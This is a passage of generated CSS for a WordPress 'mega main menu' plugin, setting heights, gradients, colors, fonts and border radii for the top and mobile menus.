.menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.topmenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.topmenu.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.topmenu > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.topmenu > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.topmenu > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.topmenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.topmenu li.default_dropdown > .mega_dropdown > li:last-child > .item_link, .mega_main_menu.topmenu.direction-vertical > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.topmenu .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu ul .nav_search_box .mega_main_menu_searchform, .mega_main_menu.topmenu .tabs_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .widgets_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .multicolumn_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .grid_dropdown > .mega_dropdown > li > .item_link, .mega_main_menu.topmenu .grid_dropdown > .mega_dropdown > li .processed_image, .mega_main_menu.topmenu .post_type_dropdown > .mega_dropdown > li .item_link, .mega_main_menu.topmenu .post_type_dropdown > .mega_dropdown > li .processed_image { border-radius: 0px; } /* mobilemenu */ /* initial_height */ .mega_main_menu.mobilemenu .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.mobilemenu { min-height:50px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mobilemenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:50px; line-height:50px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:50px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:25px; line-height:16.666666666667px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:16.666666666667px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:8.3333333333333px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:8.3333333333333px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:30px; }   /* initial_height_sticky */ .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mobilemenu.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.mobilemenu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.mobilemenu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 1198px) { /* Responsive Resolution is changed */ .mega_main_menu.mobilemenu { min-height:40px; } .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.mobilemenu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.mobilemenu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.mobilemenu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.mobilemenu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:10px 4px; } .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.mobilemenu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:50px; } .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:50px; } .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:25px; } .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:16.666666666667px; }   .mega_main_menu.mobilemenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.mobilemenu.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.mobilemenu.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.mobilemenu.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.mobilemenu > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -o-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -ms-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #428bca), color-stop(100%,#2a6496)); background: linear-gradient(to bottom, #428bca 0%, #2a6496 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"; background-color: #428bca; } .mega_main_menu.mobilemenu > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -o-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -ms-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #428bca), color-stop(100%,#2a6496)); background: linear-gradient(to bottom, #428bca 0%, #2a6496 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"; background-color: #428bca; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -o-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -ms-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498db), color-stop(100%,#2980b9)); background: linear-gradient(to bottom, #3498db 0%, #2980b9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"; background-color: #3498db; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#3498db; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.mobilemenu .mega_dropdown * { color: #333333; } .mega_main_menu.mobilemenu ul li .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.mobilemenu ul li .mega_dropdown, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mobilemenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mobilemenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.mobilemenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.mobilemenu.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.mobilemenu.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.mobilemenu li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.mobilemenu li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0)', endColorstr='rgba(255,255,255,0)',GradientType=0 )"; background-color: rgba(255,255,255,0); color: #428bca; } .mega_main_menu.mobilemenu li .post_details > .post_icon > i, .mega_main_menu.mobilemenu li .mega_dropdown .item_link *, .mega_main_menu.mobilemenu li .mega_dropdown a, .mega_main_menu.mobilemenu li .mega_dropdown a *, .mega_main_menu.mobilemenu li li .post_details a { color: #428bca; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { border-color: #428bca; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > li > .item_link { border-color: #f0f0f0; } .mega_main_menu.mobilemenu ul .mega_dropdown > li.current-menu-ancestor > .item_link, .mega_main_menu.mobilemenu ul .mega_dropdown > li.current-menu-item > .item_link, .mega_main_menu.mobilemenu ul .mega_dropdown > li > .item_link:focus, .mega_main_menu.mobilemenu ul .mega_dropdown > li > .item_link:hover, .mega_main_menu.mobilemenu ul li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover { background: -moz-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -o-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -ms-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498db), color-stop(100%,#2980b9)); background: linear-gradient(to bottom, #3498db 0%, #2980b9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"; background-color: #3498db; color: #f8f8f8; } .mega_main_menu.mobilemenu .mega_dropdown > li.current-menu-ancestor > .item_link *, .mega_main_menu.mobilemenu .mega_dropdown > li.current-menu-item > .item_link *, .mega_main_menu.mobilemenu .mega_dropdown > li > .item_link:focus *, .mega_main_menu.mobilemenu .mega_dropdown > li > .item_link:hover *, .mega_main_menu.mobilemenu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i { color: #f8f8f8; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-ancestor > .item_link:before, .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item.current-menu-item > .item_link:before, .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:focus:before, .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:hover:before { border-color: #f8f8f8; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > li:first-child:last-child > .item_link, .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child:last-child > .item_link, .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.mobilemenu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.mobilemenu.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.mobilemenu > .menu_holder > .mmm_fullwidth_container, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul > li .post_details, .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > ul .mega_dropdown { border-radius: 0px; } .mega_main_menu.mobilemenu > .menu_holder > .menu_inner > span.nav_logo, .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link, .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link, .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link, .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link, .mega_main_menu.mobilemenu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link { border-radius: 0px 0px 0px 0px; } .mega_main_menu.mobilemenu li.default_dropdown > .mega_dropdown > li:first-child > .item_link, .mega_main_menu.mobilemenu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link { border-radius: 0px 0px 0px 0px; } 